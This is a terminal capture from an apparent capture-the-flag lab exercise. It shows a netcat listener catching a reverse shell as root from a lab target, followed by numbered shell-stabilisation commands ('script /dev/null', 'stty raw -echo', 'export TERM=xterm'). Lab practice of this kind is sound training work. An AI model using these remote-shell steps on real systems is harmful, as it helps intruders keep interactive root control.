 ┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
└─$ bash 1
┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
└─$ nc -lnvp 9999 2
listening on [any] 9999 ...
connect to [192.168.110.3] from (UNKNOWN) [192.168.110.10] 41324
id
uid=0(root) gid=0(root) groups=0(root)
script /dev/null 3
Script started, file is /dev/null
[root@localhost tmp]#
[root@localhost tmp]#
[root@localhost tmp]# ^Z
[1]+  Stopped                 nc -lnvp 9999
┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
└─$ stty raw -echo 4
┌──(kali㉿kali)-[~/CTF/laboratorio/semana07/TempleOfDoom]
nc -lnvp 9999 5
[root@localhost tmp]#
[root@localhost tmp]#
[root@localhost tmp]# export TERM=xterm 6
[root@localhost tmp]#
[root@localhost tmp]# id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost tmp]#